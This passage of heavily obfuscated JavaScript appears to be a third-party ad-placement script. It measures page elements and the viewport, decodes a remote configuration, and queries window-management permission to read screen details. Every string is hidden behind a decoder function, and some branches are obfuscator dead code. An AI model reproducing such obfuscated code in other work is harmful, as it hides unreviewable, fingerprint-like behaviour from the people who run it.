h,"",l,k,6,3,[],[]);e.T=1;e.Ca=1;e.g=h;d[c(1307,"#z8@")](sb,e,h[6],h[7],0)&&(e.C=q[c(5275,"y2Wk")+"nt"],e.Z=e.K=vb=0,e.U=e.aa=1,d[c(4658,"b95t")](Ia,e),d[c(6433,"F4@X")](y,e,d[c(843,"PP9w")](d[c(1039,"6YJ6")](d[c(5301,"x@^Q")](d[c(4913,"thTf")](d[c(1224,"p\x26)2")],q[c(3067,"1qSy")]),d[c(4301,"XNW@")]),l)+" ",e.u)),P(e,0,1));break}}else{var n=(ba=ka?p(Y.g):0)?Aa[c(6927,"6MW[")+"id"]:0;t.Qa=G?da[c(2098,"8n9\x26")]||0:0;oa.bb=J=fa(Ca.Qa);Da.Xa=ca[c(909,"vYY[")+c(441,"$F8r")];(Qa=La>0&&(Ra.ia||f[c(6660,
"pZXc")](V.u,6)||I.Da&&f[c(4243,"o6N]")](qa,.005)||wa.Ha))?R(na,Na,xa,n,Fa.Xa):f[c(7023,"[0up")](ua.u,6)?ya.da?f[c(469,"6MW[")](za,va):Ga(Ha,3,1):Xa[c(2987,"MErr")](Ya)}},3E3)}else d[c(4412,"4[\x268")](y++,10)&&(l=1,d[c(4054,"6YJ6")](U))}function $a(b,c,f,g){var e=a;for(f=b[e(2177,"i$u0")+"h"];f;)c=d[e(6114,"i$u0")](d[e(4542,"fE*i")](Math[e(3327,"8)Qd")+"m"](),d[e(4977,"UbXw")](--f,1)),0),g=b[f],b[f]=b[c],b[c]=g}function zb(){var b=a,c={UdCqf:function(x,z){return d[a0F(4782,"$G@w")](x,z)},HCLMm:function(x,
z){return d[a0F(3482,"Kx)D")](x,z)},vPzGf:function(x,z){return d[a0F(4821,"b95t")](x,z)},JDTYY:function(x,z){return d[a0F(4086,"#z8@")](x,z)},noBgT:function(x,z){return d[a0F(6E3,"$G@w")](x,z)},ZwKsy:function(x,z,C,v){return d[a0F(4323,"rS[T")](x,z,C,v)},kNqOz:function(x,z,C,v){return x(z,C,v)},AYSEB:function(x){return d[a0F(3294,"V*Nr")](x)},uHyVq:function(x,z){return d[a0F(514,"#z8@")](x,z)}},f=[],g=0,e=[],h=[],l=[],k,p=[];d[b(3074,"]T\x26D")](nb);for(k=0;d[b(4445,"F4@X")](k,S[b(3450,"lE3f")+"h"]);k++){var m=
S[k];m.H&&(d[b(4170,"#z8@")](m.o,2)?h[b(4281,"pZXc")](m):m.ab&&l[b(1019,"6MW[")](m))}h[b(5510,"V*Nr")+"h"]||(h=l);$a(h,k,u,q);l=[];if((h[b(6068,"Wj*D")+"h"]||vb)&&aa){var q=Array[b(6569,"6MW[")+b(4483,"b95t")][b(7042,"fE*i")][b(1923,"$G@w")](F[b(5124,"thTf")+b(813,"Rp*a")+b(2499,"1qSy")+"l"](d[b(2792,"5ZEr")][b(3835,"F4@X")](" ")));try{p=(p=[d[b(5640,"lE3f")],b(6736,"XNW@")+b(6280,"5ZEr")+b(2139,"pZXc")+b(5960,"5ZEr")+"d"],Array[b(5705,"B#Z[")+b(2817,"PP9w")][b(6375,"6MW[")][b(6983,"$F8r")](F[b(5124,
"thTf")+b(2397,"8n9\x26")+b(3001,"Kx)D")+"l"](p)))}catch(x){if(d[b(2359,"Z@M3")](b(6859,"vYY["),d[b(972,"F4@X")])){var t={hQEmo:function(z,C,v,A,O){return z(C,v,A,O)}};Ha.qa&&(Xa(Ya.qa),ca.qa=0);Wa=Ia.o;Za=K.u;d[b(702,"85og")](eb,1)&&Db.C&&(rb++,d[b(6744,"QJZS")](Eb,sb),Fb.ya&&d[b(3475,"i$u0")](Ea.ya[b(610,"2Jw1")][b(482,"UbXw")+"ay"],d[b(3114,"B#Z[")])&&(d[b(5033,"#z8@")](Gb,Ea,d[b(2887,"cCPy")]),gb.ya[b(6889,"6YJ6")][b(6384,"$G@w")+"ay"]=""),ra.ba=0,Ta!=3&&Ja.U&&d[b(6505,"w8Pb")](P,lb,mb,nb,ob),
$a.J&&zb.J[b(5648,"8n9\x26")]&&!pb.J[b(3887,"thTf")][b(2177,"i$u0")+"h"]&&(Ab.J=0),da.hb&&Bb(ab.i,bb.eb+d[b(1957,"b95t")]),ra.ia&&!F.I&&(E=d[b(2607,"Z@M3")](qb.g,d[b(1941,"fE*i")]),cb.F[b(6555,"vYY[")+b(4974,"$F8r")]=d[b(3916,"Z@M3")](Ka,H,db.j,Ua.m,""),d[b(2992,"x@^Q")](X,Va,function(z,C){t[b(5587,"thTf")](Ib,Ob,z,C,0)}),hb=0),tb.J&&ub(ib),T.J||(W==3&&wb(Z,8,1),xb==5&&(d[b(6975,"cCPy")](yb,kb),d[b(5842,"pZXc")](Oa,V)),jb==4&&(vb(nc),fa(ic))))}else d[b(1266,"y2Wk")](y,0,b(3735,"Kx)D"),x)}for(k=0;k<
q[b(4037,"6MW[")+"h"];k++)if(m=q[k],d[b(6471,"Wj*D")](p[b(4666,"#z8@")+"Of"](m),0))if(d[b(6577,"y2Wk")](b(866,"o6N]"),d[b(2173,"[0up")])){var n=m[b(6563,"]T\x26D")+b(2844,"UbXw")+b(4124,"4[\x268")+b(1859,"pZXc")+"t"]();d[b(3472,"vYY[")](n[b(5023,"%Hc3")],null)&&d[b(5315,"6MW[")](n[b(2205,"Z@M3")+"m"],n[b(6188,"8n9\x26")])<V&&d[b(3237,"vYY[")](n[b(2589,"1qSy")+"m"],n[b(5402,"rS[T")])&&l[b(4634,"[0up")]({top:n[b(4316,"8)Qd")],bottom:n[b(5116,"i$u0")+"m"],id:m.id})}else{var r=H[r];r[0]<=P&&c[b(1668,
"ShXP")](r[1],I)&&(G[b(3418,"o6N]")](r),c[b(7084,"cCPy")](c[b(2073,"FiBW")](h,K),r[0]*r[1])&&(M=r[0],e=r[1]))}l[b(3507,"rS[T")](function(x,z){if(d[b(2701,"XNW@")](d[b(6857,"8)Qd")],d[b(1057,"OnjW")]))for(x=0;c[b(667,"4[\x268")](x,y[b(5485,"thTf")+"h"]);x++)c[b(3970,"y2Wk")](E[x].v,L)&&c[b(1283,"OnjW")](H,m[x],P,0);else return d[b(793,"%Hc3")](x[b(4899,"85og")],z[b(4391,"R2NF")])?1:z[b(3067,"1qSy")]>x[b(1022,"Z@M3")]?-1:0});for(k=0;d[b(2836,"p\x26)2")](k,aa[b(1099,"x@^Q")+"h"]);k++){try{var w=F[b(6113,
"w8Pb")+b(2322,"a5g9")+b(5879,"%Hc3")+"l"](aa[k])}catch(x){d[b(1475,"thTf")](nc[b(6337,"thTf")+"Of"](aa[k]),0)&&nc[b(4499,"i$u0")](aa[k]),w=[]}if(w&&w[b(4176,"pZXc")+"h"])for(m=0;d[b(6769,"2Jw1")](m,w[b(6496,"o6N]")+"h"]);m++){q=w[m];try{if(d[b(5375,"F4@X")]===d[b(2261,"a5g9")])c[b(6960,"rS[T")](u,l,b(684,"]T\x26D"),U);else var u=q[b(982,"V*Nr")+b(5605,"4[\x268")+b(4861,"]gPz")][b(5666,"i$u0")+b(3513,"y2Wk")+"te"](d[b(3691,"]gPz")])}catch(x){if(d[b(6974,"B#Z[")](d[b(5191,"vYY[")],d[b(2180,"ShXP")]))u=
0;else if(E=L?H[b(4936,"5ZEr")]:0)m[b(4973,"XNW@")+"t"]=P[b(649,"OnjW")]=I[b(2911,"]T\x26D")+"ng"]=G[b(458,"fE*i")+"n"]=b(2952,"UbXw")+b(6558,"b95t")+"nt"}if(!u&&e[b(6227,"lE3f")+"Of"](q)==-1)if(d[b(5578,"%Hc3")](d[b(6028,"V*Nr")],d[b(6218,"8n9\x26")]))ha=1,c[b(7031,"rS[T")](u);else{r=d[b(3627,"b95t")][b(3752,"sHni")]("|");for(var B=0;;){switch(r[B++]){case "0":var D=q[b(4169,"rS[T")+b(1156,"w8Pb")+"h"];continue;case "1":e[b(5722,"V*Nr")](q);continue;case "2":n[b(6773,"rS[T")+"m"]&&f[b(5919,"OnjW")]({top:n[b(858,
"x@^Q")],bottom:n[b(4992,"p\x26)2")+"m"],ja:aa[k],S:D,element:q});continue;case "3":for(p=q;d[b(5443,"]T\x26D")](!D,p);)D=p[b(3865,"Rp*a")+b(4569,"OnjW")+"h"],p=p[b(5577,"sHni")+b(1052,"2Jw1")];continue;case "4":q.S=D;continue;case "5":n=q[b(5178,"85og")+b(519,"FiBW")+b(2473,"B#Z[")+b(6192,"lE3f")+"t"]();continue}break}}}}f[b(2823,"[0up")](function(x,z){return d[b(6915,"a5g9")](x[b(4804,"ShXP")],z[b(6624,"#z8@")])?1:d[b(1603,"QJZS")](z[b(1114,"F4@X")],x[b(6870,"[0up")])?-1:0});for(d[b(2764,"XNW@")](ob,
f);f[b(2660,"%Hc3")+"h"];)if(d[b(1218,"8n9\x26")]===d[b(6729,"cCPy")])e=U[y],k=e[b(6180,"PP9w")+"Of"]("\x3d"),k=d[b(4754,"$G@w")](k,0)?e[b(6278,"x@^Q")+b(1801,"sHni")](0,k):e,d[b(5480,"vYY[")](E[b(6337,"thTf")+"Of"](k),0)&&(L+=d[b(3872,"x@^Q")](H++?"\x26":"",e));else{q=f[b(2735,"2Jw1")]();for(k=0;q&&k<l[b(2731,"MErr")+"h"];k++)if(q[b(5403,"b95t")+b(7090,"2Jw1")]||d[b(2455,"p\x26)2")](mb,d[b(2773,"UbXw")](q[b(5737,"V*Nr")],Pb),q[b(4639,"p\x26)2")]+Pb,l[k][b(6188,"8n9\x26")],l[k][b(4224,"w8Pb")+"m"]))q=
0;q&&(q.i=q[b(3518,"V*Nr")+"nt"],va(q)||(q[b(6116,"sHni")+b(6407,"Wj*D")]=1,q=0));for(k=0;q&&d[b(2674,"F4@X")](k,h[b(6068,"Wj*D")+"h"]);k++)if(d[b(6291,"rS[T")](d[b(2371,"Wj*D")],d[b(3717,"[0up")])){m=h[k];for(e=u=0;!u&&d[b(4082,"rS[T")](e,2);e++)for(n=0;!u&&d[b(2546,"B#Z[")](n,yc[b(5485,"thTf")+"h"]);n++)w=yc[n],d[b(1051,"85og")](w[6],V)<=d[b(3711,"4[\x268")](q[b(5713,"b95t")],E[b(6123,"MErr")+b(2520,"sHni")+"t"]||0)&&d[b(1546,"sHni")](w[3],0)&&(!e||d[b(4021,"#z8@")](e,!u))&&w[0]<=q.S&&(Q&&w[4]||
!Q&&w[5])&&(u=w,u[3]--);u||(q=0);q&&q.S>=u[0]&&(m.C=q[b(3179,"%Hc3")+"nt"],m.ja=q.ja,m.A=[[u[0],u[1]]],m.O=m.A,m.j=u[0],m.m=u[1],d[b(5025,"a5g9")](Ia,m),m.F&&(l[b(3022,"FiBW")+"e"](0,0,{top:q[b(3357,"fE*i")],bottom:q[b(2249,"8)Qd")+"m"]}),Qb+=0,Pb=d[b(6174,"R2NF")](V,Qb),m.o=1,h[b(5675,"byfp")+"e"](k,1),k=h[b(4037,"6MW[")+"h"],g++))}else U.ka=y[0][b(4560,"OnjW")+b(2885,"fE*i")+b(1131,"y2Wk")]&&c[b(6935,"[0up")](E[0][b(6759,"ShXP")+b(4387,"1qSy")+b(5704,"y2Wk")+"io"],.5),L.ka||(H.R=0)}}g&&d[b(1982,
"pZXc")](pb)}function pb(){var b=a,c={jGCCp:function(g,e){return d[a0F(1258,"R2NF")](g,e)}};if(d[b(5400,"thTf")]!==d[b(1735,"$F8r")]){for(c=0;d[b(2398,"b95t")](c,S[b(1848,"2Jw1")+"h"]);c++)d[b(2369,"[0up")](P,S[c],1,0);Ta()}else{var f=L[H][b(3816,"p\x26)2")+b(5452,"ShXP")+b(6748,"vYY[")+b(1859,"pZXc")+"t"]()[b(789,"PP9w")];c[b(5805,"XNW@")](f,f)&&(P=f,I.C=G[la],K++)}}function Ab(){var b=a,c={uLmpj:b(5966,"6MW[")+b(7067,"1qSy"),DywlI:function(n,r){return d[b(3380,"F4@X")](n,r)},ItTGQ:function(n,r){return n>
r},rjYck:function(n,r){return d[b(749,"#z8@")](n,r)},eBSaq:function(n,r){return n+r}};if(d[b(6994,"]T\x26D")](d[b(3352,"4[\x268")],d[b(2524,"V*Nr")]))Z=1;else for(var f=c[b(5236,"fE*i")][b(6385,"8)Qd")]("|"),g=0;;){switch(f[g++]){case "0":if(c[b(6919,"V*Nr")](k,0)){var e=q[b(4675,"85og")]("?")[1][b(1616,"6MW[")]("\x26");for(m=0;m<e[b(4686,"UbXw")+"h"];m++){var h=e[m],l=h[b(5E3,"MErr")+"Of"]("\x3d");l=c[b(5905,"B#Z[")](l,0)?h[b(6757,"Rp*a")+b(4796,"FiBW")](0,l):h;c[b(581,"XNW@")](t[b(2352,"$F8r")+
"Of"](l),0)&&(q+=c[b(1054,"sHni")](p++?"\x26":"",h))}K=c[b(1831,"2Jw1")](M[b(1700,"cCPy")+b(4738,"2Jw1")](0,k),q[b(2660,"%Hc3")+"h"]?"?"+q:"")}continue;case "1":E=L[b(926,"#z8@")]("#")[0];continue;case "2":var k=H[b(1075,"OnjW")+"Of"]("?");continue;case "3":var p=0,m,q="",t=["",b(3963,"V*Nr")+"id","p",b(5811,"byfp"),""];continue;case "4":return G}break}}function da(){var b=a,c={FWWgh:function(g,e){return d[a0F(5983,"b95t")](g,e)},plkwa:function(g,e){return d[a0F(1797,"V*Nr")](g,e)},bNrfn:function(g,
e){return d[a0F(6092,"y2Wk")](g,e)}};if(d[b(1467,"y2Wk")](b(1538,"a5g9"),d[b(4368,"QJZS")])){var f=L[H];f[b(4270,"[0up")+"me"]=="P"&&(f.id||(f.id=c[b(2405,"lE3f")](b(736,"F4@X")+b(928,"ShXP")+b(2982,"V*Nr")+b(1436,"w8Pb"),M(1E9))),P&&(f[b(5661,"B#Z[")][b(4318,"b95t")+"xt"]=I),G[b(5980,"FiBW")](c[b(3877,"F4@X")]("#",f.id)),la&&K[b(5625,"rS[T")](c[b(2523,"QJZS")]("#",f.id)))}else if(jb=new Date,Z&&!X[b(2401,"i$u0")+"le"]&&F[b(2555,"2Jw1")])try{if(Z=0,oc||d[b(6967,"V*Nr")](Bb),oc&&(W||(Oa=window[b(7115,
"o6N]")+b(2627,"5ZEr")]||document[b(2765,"y2Wk")][b(1155,"w8Pb")+b(974,"Kx)D")+"h"],V=window[b(4235,"6YJ6")+b(1101,"R2NF")+"t"]||document[b(3589,"lE3f")][b(5613,"lE3f")+b(2742,"2Jw1")+"ht"],Qb=Q?.5:.8999999999999999,Pb=d[b(3581,"fE*i")](V,Qb),(b(479,"$F8r")+b(6308,"85og")+b(2015,"vYY[")+b(4846,"#z8@"))[b(3577,"4[\x268")+"Of"](F[b(4629,"vYY[")+b(3759,"thTf")])>-1&&(W=1,d[b(4787,"i$u0")](Db),jb=F[b(4656,"8)Qd")+b(3102,"XNW@")+b(3841,"Z@M3")](d[b(1460,"1qSy")]),jb[b(4637,"6MW[")]=d[b(999,"PP9w")],jb[b(5913,
"PP9w")+b(2110,"85og")+"d"](F[b(5256,"UbXw")+b(6534,"a5g9")+b(1235,"85og")](d[b(6805,"]T\x26D")])),(F[b(3728,"$G@w")]||F[b(3989,"Rp*a")+b(6341,"6MW[")+b(1423,"5ZEr")+b(6902,"pZXc")](d[b(5149,"2Jw1")])[0])[b(1844,"5ZEr")+b(6165,"sHni")+"d"](jb))),d[b(2093,"OnjW")](W,1)||d[b(3744,"4[\x268")](b(4002,"MErr")+b(3710,"b95t"),F[b(644,"pZXc")+b(5609,"fE*i")])&&!zc||(W=2,kc=new ResizeObserver(lb),kc[b(3767,"QJZS")+"ve"](F[b(1295,"6YJ6")]),d[b(4430,"y2Wk")](fa,0)&&(fa=V,d[b(5924,"FiBW")](setInterval,function(){fa&&
(fa+=V*2,d[b(3087,"b95t")](fa,V*20)&&(fa=0),Z=1)},2E3))),d[b(5692,"4[\x268")](W,2))){d[b(4063,"8n9\x26")](pb);for(c=0;c<5;c++)d[b(2686,"85og")](setTimeout,Xa,d[b(3478,"o6N]")](c,4E3)+1);zb()}}catch(g){d[b(2815,"o6N]")](y,0,d[b(6207,"lE3f")],g)}}function Bb(){var b=a;if(d[b(2876,"a5g9")](d[b(4741,"]gPz")],d[b(3895,"[0up")])){var c=E[b(5657,"rS[T")+b(1275,"%Hc3")+b(533,"85og")+"ig"],f,g=[],e=[],h=0,l=0;c&&d[b(4528,"pZXc")](c[b(6841,"8n9\x26")+b(4268,"vYY[")](0,7),d[b(970,"fE*i")])&&(c=c[b(1616,"6MW[")]('"')[1]);
if(c&&c[b(831,"sHni")+"h"])try{for(var k=(b(4593,"PP9w")+b(6122,"Wj*D")+b(5119,"QJZS")+b(1558,"byfp")+b(4619,"%Hc3")+b(5425,"a5g9")+b(1617,"lE3f")+b(5203,"b95t")+b(5427,"PP9w")+b(5498,"lE3f"))[b(7032,"rS[T")]("|"),p=0;;){switch(k[p++]){case "0":Hb=c[3];continue;case "1":for(f=0;d[b(556,"Z@M3")](f,c[b(560,"a5g9")+"h"]);f+=2)m=m*16807%2147483647,g[b(672,"F4@X")](d[b(1389,"XNW@")](parseInt,c[b(6956,"B#Z[")+"r"](f,2),16)^d[b(4079,"%Hc3")](parseInt,d[b(1863,"1qSy")](m/2147483647,256),10));continue;case "2":aa=
(c&&c[b(6415,"XNW@")+"h"]?c[2]:[])[b(1430,"x@^Q")+"t"](mc||[]);continue;case "3":var m=102189;continue;case "4":c=e[b(650,"8)Qd")]("");continue;case "5":for(c=g;h<c[b(2802,"rS[T")+"h"];){var q=c[h++];if(q<128)e[l++]=String[b(3382,"#z8@")+b(1182,"fE*i")+"de"](q);else if(q>191&&d[b(4777,"V*Nr")](q,224)){var t=c[h++];e[l++]=String[b(2608,"4[\x268")+b(5508,"%Hc3")+"de"](d[b(676,"[0up")](d[b(4551,"6YJ6")](d[b(4909,"#z8@")](q,31),6),t&63))}else if(d[b(4325,"thTf")](q,239)&&d[b(4988,"x@^Q")](q,365)){t=c[h++];
var n=c[h++],r=c[h++],w=d[b(3288,"a5g9")](d[b(2433,"b95t")](d[b(3492,"ShXP")](d[b(6792,"[0up")](d[b(2389,"pZXc")](q,7),18),(t&63)<<12)|d[b(2342,"5ZEr")](n,63)<<6,d[b(4950,"%Hc3")](r,63)),65536);e[l++]=String[b(2453,"XNW@")+b(6002,"FiBW")+"de"](d[b(4267,"w8Pb")](55296,d[b(7030,"fE*i")](w,10)));e[l++]=String[b(764,"x@^Q")+b(3036,"$F8r")+"de"](d[b(4190,"FiBW")](56320,d[b(2003,"sHni")](w,1023)))}else t=c[h++],n=c[h++],e[l++]=String[b(5324,"w8Pb")+b(6050,"8n9\x26")+"de"](d[b(6270,"]gPz")](d[b(2693,"Z@M3")](q,
15)<<12,d[b(4848,"85og")](t,63)<<6)|d[b(1351,"]gPz")](n,63))}continue;case "6":c=JSON[b(5709,"F4@X")](c);continue;case "7":ub=c[9];continue;case "8":d[b(662,"Z@M3")](y,0,d[b(7112,"pz%q")](d[b(3664,"b95t")](d[b(6296,"PP9w")](d[b(1954,"byfp")](d[b(3884,"Wj*D")](d[b(1921,"cCPy")](d[b(4467,"6YJ6")](d[b(1571,"R2NF")](d[b(2138,"[0up")](b(2937,"rS[T")+b(5576,"]T\x26D")+"x ",Jb)+" "+Hb," M"),Q)+" I",Ac)+" A"+Bc," G"),hb)," F"),ub),d[b(3341,"XNW@")]));continue;case "9":Bc=c[7];continue;case "10":Jb=c[4];continue;
case "11":d[b(4942,"Z@M3")](ub,.9)&&(E[b(3026,"1qSy")+b(2429,"QJZS")+b(1124,"6MW[")+b(3010,"6YJ6")]=1);continue;case "12":y(0,d[b(3180,"y2Wk")](d[b(3373,"x@^Q")],jc));continue;case "13":E[b(736,"F4@X")+b(3668,"]gPz")+b(486,"pz%q")+"ig"]=0;continue;case "14":oc=1;continue;case "15":Q=c[5];continue;case "16":y(0,d[b(4530,"thTf")](d[b(2579,"FiBW")],aa));continue;case "17":Ac=c[6];continue;case "18":hb=c[8];continue;case "19":d[b(3449,"2Jw1")](m,0)&&(m+=2147483646);continue}break}}catch(u){y(0,d[b(1904,
"w8Pb")](d[b(1850,"1qSy")],c),u)}}else{ab=bb[b(3686,"%Hc3")]();for(ra=0;F&&E<qb[b(4620,"w8Pb")+"h"];cb++)if(Ka[b(1559,"$G@w")+b(2082,"thTf")]||d[b(4674,"o6N]")](H,d[b(5102,"PP9w")](db[b(3015,"MErr")],Ua),X[b(5023,"%Hc3")]+Va,Hb[Jb][b(2080,"a5g9")],hb[tb][b(5116,"i$u0")+"m"]))ub=0;ib&&(T.i=W[b(3179,"%Hc3")+"nt"],d[b(1575,"Wj*D")](wb,Z)||(xb[b(6737,"thTf")+b(3719,"FiBW")]=1,yb=0));for(kb=0;Oa&&V<jb[b(4686,"UbXw")+"h"];vb++){for(;!q&&d[b(2969,"[0up")](t,2);n++)for(;!Pa&&d[b(867,"8n9\x26")](w,Yj[b(5510,
"V*Nr")+"h"]);YT++)Yc=YO[Ib],d[b(3727,"Kx)D")](d[b(1751,"QJZS")](YW[6],YH),d[b(1581,"ShXP")](YM[b(789,"PP9w")],YR[b(888,"8n9\x26")+b(6055,"Z@M3")+"t"]||0))&&d[b(7114,"8n9\x26")](YD[3],0)&&(!Yu||Yl&&!YL)&&d[b(1857,"OnjW")](Yz[0],Yd.S)&&(YS&&YI[4]||!Yh&&YV[5])&&(Yy=Yk,YJ[3]--);YQ||(Yo=0);YK&&d[b(2672,"1qSy")](YN.S,Yi[0])&&(Yp.C=YX[b(1588,"FiBW")+"nt"],Yq.ja=Ym.ja,Yt.A=[[YE[0],n0[1]]],n1.O=n2.A,n3.j=n4[0],n5.m=n6[1],d[b(2648,"Kx)D")](n7,n8),n9.F&&(nA[b(4928,"4[\x268")+"e"](0,0,{top:nF[b(5713,"b95t")],
bottom:nY[b(3048,"]gPz")+"m"]}),nn+=0,ne=d[b(4494,"F4@X")](nP,nr),nw.o=1,nx[b(4246,"o6N]")+"e"](nC,1),ng=nZ[b(6072,"Kx)D")+"h"],nG++))}}}function ab(){var b=a,c={uTjeT:function(f,g){return d[a0F(5171,"%Hc3")](f,g)},zSrkZ:function(f){return d[a0F(2632,"B#Z[")](f)}};d[b(4862,"R2NF")](window[b(2631,"vYY[")+b(2155,"F4@X")+b(2809,"#z8@")+"ig"],void 0)&&d[b(7113,"o6N]")](M,b(3929,"85og")+b(935,"pz%q")+b(1752,"2Jw1")+b(5449,"PP9w")+b(981,"$F8r")+b(575,"vYY[")+b(805,"ShXP")+b(2558,"pz%q")+b(3521,"B#Z[")+
"\x3d"+Rb,function(f){try{E[b(3941,"R2NF")+b(5080,"o6N]")+b(7062,"8n9\x26")+"ig"]=c[b(954,"]T\x26D")](f[b(5109,"sHni")+b(521,"#z8@")][b(1246,"rS[T")+b(3984,"F4@X")](0,1),"{")?JSON[b(1541,"UbXw")](f[b(6643,"$G@w")+b(2803,"b95t")])[b(1753,"XNW@")+b(3506,"4[\x268")]:f[b(1657,"vYY[")+b(1340,"pZXc")],Z=1,da()}catch(g){E[b(5934,"8n9\x26")+b(500,"5ZEr")+b(6616,"V*Nr")+"ig"]=f[b(1378,"cCPy")+b(3689,"1qSy")],Z=1,c[b(1285,"QJZS")](da)}},1,1)}function bb(){var b=a,c={pabVn:function(e,h){return e!=h},EwNGW:function(e,
h,l){return d[a0F(6424,"QJZS")](e,h,l)},QQRgB:d[b(1322,"ShXP")],QNluc:function(e,h){return d[b(1912,"x@^Q")](e,h)},bCmCN:function(e){return d[b(2632,"B#Z[")](e)}};d[b(5863,"UbXw")](ab);d[b(5550,"Wj*D")](qa);d[b(6832,"i$u0")](la,b(1961,"rS[T")+b(3599,"XNW@")+b(5068,"byfp")+b(743,"8n9\x26")+b(6591,"Wj*D")+b(3698,"OnjW")+b(4245,"Wj*D")+b(5310,"o6N]"));M(d[b(1804,"y2Wk")](d[b(2960,"sHni")](d[b(5394,"UbXw")](d[b(3323,"8n9\x26")],Rb),d[b(569,"i$u0")]),I()),0,1,0);H=E[b(3467,"a5g9")]=E[b(2692,"y2Wk")]||
{que:[]};E[b(6825,"]T\x26D")+b(1774,"5ZEr")]=Ya;Ib=d[b(3016,"6MW[")](L,E[b(2575,"4[\x268")+b(5487,"5ZEr")][b(3702,"]gPz")]);d[b(4994,"Kx)D")](setInterval,function(){Ob=L(E[b(2710,"ShXP")+b(4365,"%Hc3")][b(5850,"85og")]);c[b(3282,"6YJ6")](Ob,Ib)&&(Ib=Ob,c[b(3617,"R2NF")](y,0,c[b(6036,"85og")]),Z=1)},1E3);Z=1;F[b(5350,"ShXP")+b(1825,"w8Pb")+b(1795,"XNW@")+b(1560,"#z8@")]=function(){Z=1;d[b(5610,"]T\x26D")](da)};d[b(6446,"OnjW")](setTimeout,function(){var e={YnRRw:function(h,l){return d[a0F(4099,"FiBW")](h,
l)}};if(d[b(4967,"$F8r")](b(3772,"#z8@"),b(5357,"MErr")))Z=zc=1,d[b(6928,"ShXP")](da);else return e[b(6788,"thTf")](sa[b(554,"thTf")],U[b(1114,"F4@X")])?1:e[b(6788,"thTf")](y[b(6188,"8n9\x26")],E[b(5737,"V*Nr")])?-1:0},4E3);Z=1;d[b(6266,"o6N]")](da);d[b(1362,"V*Nr")](setInterval,function(){c[b(1832,"$G@w")](cb++,10)&&(Z=1,c[b(4716,"MErr")](da))},1E3);d[b(1213,"MErr")](setInterval,function(){d[b(6345,"vYY[")](cb++,10)&&(Z=1,d[b(816,"pZXc")](da))},1E4);try{navigator[b(2041,"b95t")+b(6549,"thTf")+"s"]&&
navigator[b(1876,"ShXP")+b(2176,"Z@M3")+"s"][b(3535,"ShXP")]({name:d[b(6713,"8)Qd")]})[b(1970,"%Hc3")](function(e){d[b(750,"B#Z[")](e[b(4204,"fE*i")],d[b(3071,"8)Qd")])&&navigator[b(2829,"6YJ6")+b(2271,"Z@M3")+"n"][b(2014,"2Jw1")+b(5580,"sHni")+b(1524,"XNW@")+b(6075,"1qSy")](function(h){Ua=h[b(6063,"byfp")+"s"];db=Ua[b(4370,"1qSy")+b(4529,"F4@X")]+"x"+Ua[b(3631,"4[\x268")+b(5095,"pZXc")]})})}catch(e){if(d[b(6010,"B#Z[")](d[b(682,"]T\x26D")],b(1593,"QJZS")))d[b(2202,"o6N]")](y,0,d[b(6057,"XNW@")],
e);else{if(J.i)var f=fa.i;else f=Ca[b(626,"R2NF")+b(6468,"FiBW")+b(3855,"byfp")](d[b(808,"fE*i")]),Da.ga==4?ca[b(1112,"1qSy")+b(5242,"o6N]")+b(3053,"2Jw1")+b(2277,"V*Nr")+"t"](d[b(2656,"x@^Q")],f):d[b(5195,"#z8@")](Qa.ga,1)?La[b(6675,"MErr")+b(3656,"8)Qd")+b(1673,"5ZEr")+b(7091,"lE3f")+"t"](d[b(1001,"w8Pb")],f):Ra.ga==3?V[b(6011,"2Jw1")+b(3278,"pZXc")+b(1108,"cCPy")+b(2493,"Wj*D")+"t"](d[b(4508,"4[\x268")],f):I.ga==2&&qa[b(5412,"Kx)D")+b(5771,"F4@X")+b(2072,"MErr")+b(2225,"R2NF")+"t"](d[b(1940,"R2NF")],
f),wa.i=f;f[b(6089,"FiBW")+b(6843,"byfp")+"te"](d[b(6761,"w8Pb")],1);R=f;var g=na.za;Na[b(610,"2Jw1")][b(6672,"8)Qd")+"xt"]=(xa[b(3504,"Z@M3")][b(4510,"$G@w")+"xt"]||"")+(g?d[b(5545,"85og")](g,";"):"");g=Fa.T?d[b(3795,"]T\x26D")]:"";ua(f,d[b(4622,"8)Qd")](d[b(3597,"OnjW")],g));d[b(1958,"Kx)D")](ya,f,d[b(6734,"85og")](d[b(443,"byfp")],za.v));va=d[b(3174,"MErr")](d[b(465,"V*Nr")](d[b(5612,"#z8@")],g),Ga.ua?d[b(3741,"p\x26)2")]:b(1845,"6MW[")+"d");Ha(f,Xa);d[b(4932,"UbXw")](Ya,f,d[b(3600,"2Jw1")](ca+
g,Wa?d[b(5746,"4[\x268")]:d[b(760,"i$u0")]));Ia.da&&d[b(3633,"#z8@")](Za,f,b(548,"]T\x26D")+b(996,"85og")+b(2704,"6MW[")+b(4119,"MErr")+b(2895,"5ZEr"));K.Ca&&d[b(3480,"Wj*D")](eb,f,d[b(4146,"]gPz")]);f[b(4671,"2Jw1")+b(1032,"V*Nr")+"te"](b(4179,"o6N]")+b(4965,"Wj*D")+b(3908,"]gPz")+b(1248,"Kx)D")+b(654,"$G@w"),Db.P);f[b(3440,"pz%q")+b(6342,"B#Z[")+"te"](b(6547,"%Hc3")+b(2631,"vYY[")+b(4431,"B#Z[")+b(5697,"byfp")+"e",rb.B);f[b(6140,"Kx)D")+b(5714,"XNW@")+"te"](d[b(1406,"rS[T")],d[b(3561,"OnjW")](d[b(6876,
"y2Wk")](Eb.j,"x"),sb.m));f[b(2718,"6YJ6")+b(6613,"6YJ6")+"te"](d[b(5820,"i$u0")],Fb.ja);Ea.F?Gb.F.id=Ea.g:(f[b(6840,"2Jw1")+b(4974,"$F8r")]=d[b(3133,"pz%q")](b(1245,"2Jw1")+b(1922,"cCPy")+gb.g,d[b(3266,"Kx)D")]),ra.F=Ta(Ja.g))}}}function ra(b,c){b=a;c&&d[b(4921,"rS[T")](bb)}var a=a0F,d={sYNuX:function(b,c){return b+c},wiTqM:function(b,c){return b===c},jEXqD:a(3647,"PP9w")+"g",htsko:a(2458,"B#Z[")+a(1397,"5ZEr")+a(5797,"5ZEr"),JmMzb:a(2378,"PP9w"),iOGfK:a(5307,"6MW[")+a(1675,"F4@X")+a(5926,"F4@X")+
